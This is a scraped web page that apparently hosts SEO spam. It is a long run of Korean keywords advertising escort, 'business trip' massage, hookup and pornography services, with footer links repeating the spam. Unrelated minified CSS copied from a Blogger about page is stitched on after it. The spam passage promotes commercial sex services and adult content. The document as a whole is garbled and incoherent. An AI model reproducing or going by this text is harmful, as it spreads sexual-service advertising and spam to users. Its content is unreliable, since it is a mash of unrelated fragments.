섹스코리아포르노안양소개팅 | 보령출장마사지 | 정읍출장안마오천동안마 문학동채팅내면마사지✓장군면맛사지✓만남어플후기춘자넷 | 망가누나원조 | 필링핏메이크 다영 대모산입구역만남후기 부발역출장대행도지동마사지✓압촌동마사지✓공무원연금관리공단병곡면콜걸 | 코스프레노출연구회 | 중고자동차시세나만볼거야 돼지와레즈 함소원누드사진금호읍만남후기 전준우문내면만남후기 | 서원면채팅보령출장샵✓약수역마사지평리동 가라오케 | 서둔동 룸술집명장동성인맛사지 양전동번개만남 마전역안마서천읍마사지 | 여자친구의 리더 소원에 대해 알아보자!! 1탄!성인사이트메로나✓파장동 풀사롱✓남일동번개만남아시아농기계✓몽촌토성역만남후기소개팅 어플| 만남페이 | 솔로탈출하단동만남후기 | 태릉입구역번개만남오피 원샷 몰카588 당진출장마사지맥심 코리아의 온라인소개팅앱소스 드디어 다녀왔어요✓여가부-경찰청 합동단속 결과 발표 - 스마트폰 채팅앱을 악용한 청소년 대상 성범죄사범 172명 검거 -안성건마 | 광주출장마사지 | 문경출장샵안락역성인맛사지✓파라곤✓사실 가장 공포를 유발하는 건 만남맛사지 멈춘 용자.출장마사지야구장출장샵 | 마사지만납샵 | 출장업소병점역 룸술집✓매산동 노래빠✓평리동 가라오케군포출장마사지 | 노브라 | 밍키넷세종리만남후기 | 산외면채팅 | 양천 출장샵섹스다음✓서울보도방모델세진 | 태장동 술집스와핑썰 채팅앱화성 위스키 씨바차에서 광양헌팅꿀민여동생 남성남미팅토성역성인맛사지✓박근혜 출장샵 가져가세용✓도림천역타이마사지목포출장안마 여자친구랑관계 치넨 마오아리 동인✓논산 출장대행✓의정부중앙역타이마사지1부다이아커플링 핸드메이드 제작D-66✓애 많은 가난한집 장녀 온라인소개팅앱 QR코드 영상송파건마✓비디오섹스✓안산 주점성인영화 | 경산출장마사지 | 쪼가리일반인 모델 다영 | 천조국의 히어로 콜걸사이트 충격적인 반전 | 센트럴파크역안마직장인동호회✓설화명곡역소개팅거제동번개만남 | 충무로역채팅 | 전쟁과완산동타이마사지 겸면콜걸 염치읍타이마사지무주읍마사지✓중면만남후기연예인누드 | 에로2002 | 당수동 룸술집세류동 퍼블릭✓순천출장마사지강릉건마 충주출장만남풍납동맛사지 대구 출장샵 투러브트러블 동인부산오피스걸중간 | 수원시 성인노래방구래동소개팅 아시아프린스</a></li>
      <li><a href="index5.html" target="_blank" class="ga-footer" data-track="Video Tutorials">창원 출장샵 권선동 란제리 처제</a></li>
    </ul>
    <ul>
      <li><h3><a href="668.html">무주읍마사지✓중면만남후기</a></h3></li>
      <li><a href="index6.html" target="_blank" class="ga-footer" data-track="Blogger Buzz">군포출장샵✓몰라도되용 웨딩</a></li>

    </ul>
    <ul>
      <li><h3><a href="374.html">용산미팅✓고색동 룸술집</a></h3></li>
      <li><a href="index7.html" target="_blank" class="ga-footer" data-track="Blogger API">공씹✓고소영누드✓곡반정동 살롱</a></li>
      <li><a href="index8.html" target="_blank" class="ga-footer" data-track="Developer Forum">춘의역타이마사지 방배동맛사지 마두역마사지</a></li>
    </ul>
  </section>
  <hr>
  <section class="meta">
    <ul>
      <li><a href="index9.html" target="_blank" class="ga-footer" data-track="Terms of Service">코멘트✓포르노테잎</a></li>
      <li><a href="index10.html" target="_blank" class="ga-footer" data-track="Privacy">안양출장안마✓화성 셔츠룸✓신동 양주COXLD✓외삼미동만남후기</a></li>
      <li><a href="10.html" target="_blank" class="ga-footer" data-track="Content Policy">야구장출장샵 | 대학생소개팅 | 솔로탈출</a></li>
    </ul>
    <div>
   	  <div class="menu">               
<ul>
<li><a href="http://dungjigol.com/_yesweb/_image/show/408.html">관련사이트</a>
<ul>


--- FILE ---
content_type: text/css
request_url: https://www.blogger.com/about/css/styles.min.css?v=1476060772
body_size: 6262
content:
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.scrolldown{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background:transparent;background:transparent;padding:0;margin:0;border:0 solid transparent;list-style:none;outline:none}.header,.header--content,.header--content div,.header--content .cta,.hero .hero--header,.millions .millions--header,.scrolldown{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}@font-face{font-family:'Noto Sans Ethiopic';src:url("../fonts/NotoSansEthiopic-Regular.ttf") format("truetype")}h1,h2,h3,h4{font-family:"Roboto",sans-serif;font-weight:100}html,.header--content .sign-in,.header--content .cta,.cta{font-family:"Roboto",sans-serif;font-weight:400}html[lang="am"],[lang="am"] body,[lang="am"] h1,[lang="am"] h2,[lang="am"] h3,[lang="am"] h4{font-family:"Noto Sans Ethiopic","Roboto"}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none}html,body{min-width:20rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:always;font-size:100%}html{-ms-touch-action:manipulation;touch-action:manipulation}html.no-scroll{overflow:hidden}body{background-color:#2f454f;color:#2f454f;font-size:.875rem;line-height:1.66;font-weight:400;position:relative}@media screen and (min-width:50rem){body{font-size:1rem;line-height:1.66}}@media screen and (min-width:60rem){body{font-size:1.125rem;line-height:1.66}}body main,body header,body footer{color:#fff}[type=search]{-webkit-appearance:none}::-webkit-validation-bubble-message{padding:40px}a{text-decoration:none;color:#fff}a:hover{text-decoration:underline}.link-underline{text-decoration:underline}.rtl h2,.rtl p,.rtl a,.rtl select{direction:rtl}.header--content .sign-in,.header--content .cta,.cta{text-transform:uppercase;text-decoration:none;font-weight:500;display:inline-block;border-radius:.1875rem;padding:.5rem 1rem}.btn--primary{background:#ff0}.btn--footer{background:#00f}.accessibility-skip{position:absolute;display:block;opacity:0;width:1px;height:1px;overflow:hidden;z-index:100;padding:0;background:#000;color:#fff;font-size:14px;font-weight:600;pointer-events:none}.accessibility-skip:focus{opacity:1;width:auto;height:auto;pointer-events:auto;padding:14px 20px}header,footer,.main{position:relative;width:100%;z-index:2}.container,.main,.footer__wrapper,.section header,footer section,footer hr{margin:0 auto;max-width:84%}@media screen and (min-width:50rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:84%}}@media screen and (min-width:60rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:80%}}@media screen and (min-width:75rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:80%}}#goro,#goro *,#goro *::before,#goro *::after{box-sizing:content-box}.header{position:fixed;top:0;left:0;width:100%;height:4rem;z-index:10}@media screen and (min-width:37.5rem){.header{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}.header--content{-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;position:relative;width:100%;height:4rem;z-index:1}.rtl .header--content{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.header--content div{height:4rem}.header--content .sign-in,.header--content .cta{font-size:.875rem}.header--content .sign-in{-webkit-transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);-moz-transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);position:absolute;top:.75rem;right:.75rem;margin-top:.0625rem}.header--content .sign-in:hover{opacity:.6}.header--content .sign-in span{vertical-align:middle}.header--sticky .header--content .sign-in{opacity:0}.header--sticky .header--content .sign-in:hover{opacity:1;color:#ff8000}@media screen and (min-width:37.5rem){.header--sticky .header--content .sign-in{position:relative;top:0;right:0;opacity:1;color:#2f454f}}.rtl .header--content .sign-in{right:inherit;left:0}.rtl .header--buttons{flex-direction:row-reverse}.header--content .cta{-webkit-transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);-moz-transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);transform:translateY(-120%);padding:.75rem 1rem;font-size:.75rem;margin-right:.5rem;visibility:hidden}.rtl .header--content .cta{margin-left:.5rem;margin-right:0}.header--sticky .header--content .cta{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:visible}.header--content .cta:hover,.header--content .cta:focus{background:#ff9224}@media screen and (min-width:37.5rem){.header--content .cta{padding:.625rem 1rem;font-size:.875rem}}.header--logo{margin-left:1rem}.header--logo.logo{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.header--logo a{display:block;text-decoration:none}.header--logo a:hover{text-decoration:none}.header--logo svg{height:2rem;vertical-align:middle}.rtl .header--logo svg:first-child{float:right}.header--logo .logo-icon{width:2rem}.header--logo .logo-type{-webkit-transition:.3s cubic-bezier(.645,.045,.355,1) color;-moz-transition:.3s cubic-bezier(.645,.045,.355,1) color;transition:.3s cubic-bezier(.645,.045,.355,1) color;width:5rem;color:#fff}.header--logo .logo-type use{fill:currentColor}.header--sticky .header--logo .logo-type{color:#333}.rtl .header--logo{margin-left:0;margin-right:1rem}.rtl .header--logo.logo{-webkit-box-pack:end;-moz-box-pack:end;box-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.header--underlay{-webkit-transition:.3s cubic-bezier(.645,.045,.355,1) transform;-moz-transition:.3s cubic-bezier(.645,.045,.355,1) transform;transition:.3s cubic-bezier(.645,.045,.355,1) transform;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:#fff}.header--sticky .header--underlay{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.section.hero{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;height:100vh;background:#388d80;z-index:2;overflow:visible}@media screen and (min-width:37.5rem){.section.hero{min-height:33.75rem;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.section.hero{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}@media screen and (min-width:50rem){.section.hero{min-height:43.75rem}}@media screen and (min-width:93.75rem) and (max-height:56.25rem){.section.hero{min-height:56.25rem}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.section.hero{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}.hero .hero--header{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-bottom:4vw;text-align:center;width:80%;max-width:inherit;z-index:1;margin-top:10vh;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}@media screen and (min-width:37.5rem){.hero .hero--header{margin-bottom:54vw}}@media screen and (min-width:50rem){.hero .hero--header{margin-bottom:48vw}}@media screen and (min-width:60rem){.hero .hero--header{margin-bottom:29vw}}@media screen and (min-width:75rem){.hero .hero--header{margin-bottom:24vw}}@media screen and (max-height:50rem){.hero .hero--header{margin-bottom:0;display:block;margin-top:8vh;width:90%}}@media screen and (max-height:30rem) and (min-width:60rem){.hero .hero--header{margin-top:12vh}}@media screen and (min-width:37.5rem) and (max-height:610px){.hero .hero--header{margin-top:0}}.hero .hero--header h2{margin-bottom:0;font-size:1.6875rem}@media screen and (min-width:50rem){.hero .hero--header h2{font-size:2.625rem}}.hero .hero--header p{margin-top:.75rem;margin-bottom:2.5rem}@media screen and (min-width:50rem){.hero .hero--header p{font-size:1.25rem}}.hero--background{position:absolute;z-index:0;width:100%;height:100%;top:0;left:0;overflow:hidden;background-color:#2f454f}.hero--background .theme{-webkit-transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;-moz-transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;overflow:hidden}.hero--background .theme.active{opacity:1}.theme--layer{-webkit-transition:1.4s cubic-bezier(.645,.045,.355,1) transform;-moz-transition:1.4s cubic-bezier(.645,.045,.355,1) transform;transition:1.4s cubic-bezier(.645,.045,.355,1) transform;-webkit-transform:translateY(100vh);-moz-transform:translateY(100vh);-ms-transform:translateY(100vh);-o-transform:translateY(100vh);transform:translateY(100vh);position:absolute}.active .theme--layer{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.theme--layer:nth-child(1){-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.theme--layer:nth-child(2){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.theme--layer:nth-child(3){-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.theme--layer:nth-child(4){-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.theme--layer:nth-child(5){-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.theme--layer:nth-child(6){-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.theme--layer:nth-child(7){-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.theme--layer:nth-child(8){-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.theme--layer:nth-child(9){-webkit-transition-delay:.65s;-moz-transition-delay:.65s;transition-delay:.65s}.theme--layer:nth-child(10){-webkit-transition-delay:.7s;-moz-transition-delay:.7s;transition-delay:.7s}.theme--layer:nth-child(11){-webkit-transition-delay:.75s;-moz-transition-delay:.75s;transition-delay:.75s}.theme--layer:nth-child(12){-webkit-transition-delay:.8s;-moz-transition-delay:.8s;transition-delay:.8s}.theme--layer:nth-child(13){-webkit-transition-delay:.85s;-moz-transition-delay:.85s;transition-delay:.85s}.theme--layer:nth-child(14){-webkit-transition-delay:.9s;-moz-transition-delay:.9s;transition-delay:.9s}.theme--layer:nth-child(15){-webkit-transition-delay:.95s;-moz-transition-delay:.95s;transition-delay:.95s}.theme--layer:nth-child(16){-webkit-transition-delay:1s;-moz-transition-delay:1s;transition-delay:1s}.hero--background .theme.green{background:#388d80}.theme .vase{bottom:20%;left:-10%;width:21%;display:none}@media screen and (min-width:37.5rem){.theme .vase{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .vase{bottom:20%;left:-10%;width:30%}}.theme .tea{bottom:22%;left:-18%;width:35%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .tea{bottom:-13%;left:-17%;width:38%}}@media screen and (min-width:37.5rem) and (max-width:60rem) and (max-height:37.5rem){.theme .tea{display:none}}@media screen and (min-width:37.5rem){.theme .tea{bottom:45%;left:14%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .tea{bottom:34%;left:26%;width:16%}}.theme .slipper{bottom:23%;right:-5%;width:15%;display:none}@media screen and (min-width:37.5rem){.theme .slipper{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .slipper{bottom:23%;right:-5%;width:22%}}.theme .picture{bottom:-3%;right:-17%;width:55%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .picture{bottom:-16%;right:-14%;width:45%}}@media screen and (min-width:37.5rem){.theme .picture{bottom:0;right:3%;width:17%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .picture{bottom:0;right:-16%;width:30%}}@media screen and (min-width:75rem){.theme .picture{bottom:0;right:3%;width:17%}}.theme .letter-c,.theme .letter-b,.theme .letter-a{width:21%}@media screen and (min-width:37.5rem){.theme .letter-c,.theme .letter-b,.theme .letter-a{width:7%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-c,.theme .letter-b,.theme .letter-a{width:11%}}.theme .letter-c{bottom:13%;left:20%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .letter-c{width:18%;bottom:16%;left:12%}}@media screen and (min-width:37.5rem){.theme .letter-c{bottom:16%;left:8%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-c{bottom:6%;left:1%}}@media screen and (min-width:75rem){.theme .letter-c{bottom:16%;left:8%}}.theme .letter-b{bottom:31%;right:11%;display:none}@media screen and (min-width:37.5rem){.theme .letter-b{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-b{bottom:32%;right:22%}}.theme .letter-a{bottom:34%;right:-6%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .letter-a{display:none}}@media screen and (min-width:37.5rem){.theme .letter-a{bottom:45%;right:18%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-a{bottom:37%;right:36%}}.theme .football{bottom:-9%;left:4%;width:30%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .football{display:none}}@media screen and (min-width:37.5rem){.theme .football{bottom:-13%;left:0;width:15%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .football{display:none}}@media screen and (min-width:75rem){.theme .football{bottom:-13%;left:4%;width:15%}}.theme .blog{left:15%;width:70%;bottom:0;display:none}@media screen and (min-width:37.5rem){.theme .blog{display:block}}@media screen and (max-width:800) and (orientation:portrait){.theme .blog{left:5%;width:90%}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .blog{display:none}}@media screen and (min-width:60rem){.theme .blog{left:20%;width:60%}}@media screen and (min-width:75rem){.theme .blog{left:24%;width:55%}}.hero--background .theme.red{background:#bc382e}.theme .spoon{bottom:-13%;left:-21%;width:54%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .spoon{bottom:-28%;left:-7%;width:35%}}@media screen and (min-width:37.5rem){.theme .spoon{bottom:31%;left:-9%;width:21%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .spoon{bottom:35%;left:-9%;width:26%}}.theme .mixer{left:-31%;bottom:-4%;width:54%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .mixer{left:-6%;bottom:-4%;width:25%}}@media screen and (min-width:37.5rem){.theme .mixer{left:-5%;bottom:14%;width:16%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .mixer{left:-7%;bottom:13%;width:26%}}.theme .eggs{display:none}@media screen and (min-width:37.5rem){.theme .eggs{display:block;bottom:-7%;left:-7%;width:20%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .eggs{bottom:-10%;left:-12%;width:27%}}@media screen and (min-width:60rem){.theme .eggs{bottom:-10%;left:-5%;width:21%}}.theme .cherries{width:5%;bottom:36%;left:15%;display:none}@media screen and (min-width:37.5rem){.theme .cherries{display:block}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .cherries{display:none}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .cherries{width:9%;bottom:35%;left:30%}}.theme .rollover{right:-8%;bottom:30%;width:24%;display:none}@media screen and (min-width:37.5rem){.theme .rollover{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .rollover{right:-12%;bottom:35%;width:28%}}.theme .shape{right:17%;bottom:12%;width:25%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .shape{right:7%;bottom:-1%;width:12%}}@media screen and (min-width:37.5rem){.theme .shape{right:2%;bottom:21%;width:9%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .shape{right:22%;bottom:32%;width:12%}}@media screen and (min-width:75rem){.theme .shape{right:14%;bottom:29%;width:9%}}.theme .pie{right:-50%;bottom:-15%;width:78%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .pie{right:-25%;bottom:8%;width:35%}}@media screen and (min-width:37.5rem){.theme .pie{right:-16%;bottom:-15%;width:25%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .pie{right:-16%;bottom:3%;width:30%}}@media screen and (min-width:60rem){.theme .pie{right:-10%;bottom:-15%;width:25%}}.hero--background .theme.blue{background:#4583aa}.theme .drone{bottom:24%;left:-10%;width:24%;display:none}@media screen and (min-width:37.5rem){.theme .drone{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .drone{bottom:27%;left:-10%;width:33%}}.theme .phone1{bottom:-8%;left:-9%;width:39%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .phone1{bottom:-23%;left:-12%;width:37%}}@media screen and (min-width:37.5rem){.theme .phone1{bottom:-16%;left:-5%;width:16%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .phone1{bottom:4%;left:-12%;width:22%}}@media screen and (min-width:75rem){.theme .phone1{bottom:-16%;left:-5%;width:16%}}.theme .temperature{bottom:-7%;right:-18%;width:45%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .temperature{bottom:-27%;right:-1%;width:36%}}@media screen and (min-width:37.5rem){.theme .temperature{bottom:-7%;right:inherit;left:11%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .temperature{bottom:-4%;left:-1%;width:14%}}@media screen and (min-width:75rem){.theme .temperature{bottom:-7%;right:inherit;left:11%;width:13%}}.theme .remote{bottom:31%;right:-6%;width:17%;display:none}@media screen and (min-width:37.5rem){.theme .remote{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .remote{bottom:26%;right:-9%;width:27%}}.theme .smartwatch{bottom:9%;right:30%;width:33%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .smartwatch{bottom:8%;right:-14%;width:31%}}@media screen and (min-width:37.5rem){.theme .smartwatch{bottom:24%;right:2%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .smartwatch{bottom:32%;right:23%;width:16%}}@media screen and (min-width:60rem){.theme .smartwatch{bottom:24%;right:5%;width:11%}}.theme .actioncam{bottom:-26%;right:-3%;width:28%;display:none}@media screen and (min-width:37.5rem){.theme .actioncam{display:block;bottom:-18%;right:-11%;width:28%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .actioncam{bottom:1%;right:-11%;width:24%}}@media screen and (min-width:60rem){.theme .actioncam{bottom:-19%;right:2%;width:21%}}.section{-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;position:relative;width:100%;padding-top:3.875rem;padding-bottom:60%;overflow:hidden}@media screen and (min-width:20rem){.section{padding-bottom:50%}}@media screen and (min-width:37.5rem){.section{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-top:5rem;padding-bottom:5rem}}@media screen and (min-width:60rem){.section{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-top:0;padding-bottom:0;min-height:37.5rem;height:80vh}}.section:focus{outline:0 solid transparent}.section header>div{width:100%}@media screen and (min-width:37.5rem){.section header>div{width:45%}}.rtl .section header>div{text-align:right}.section .background{position:absolute;top:0;left:0;width:100%;height:100%}.section .background>*{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1);position:absolute}@media screen and (min-width:37.5rem){.section.free-domain .background{-webkit-transform:translate3d(0) scale(.8);-moz-transform:translate3d(0) scale(.8);-ms-transform:translate3d(0) scale(.8);-o-transform:translate3d(0) scale(.8);transform:translate3d(0) scale(.8);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}}.section.active:not(.hero) 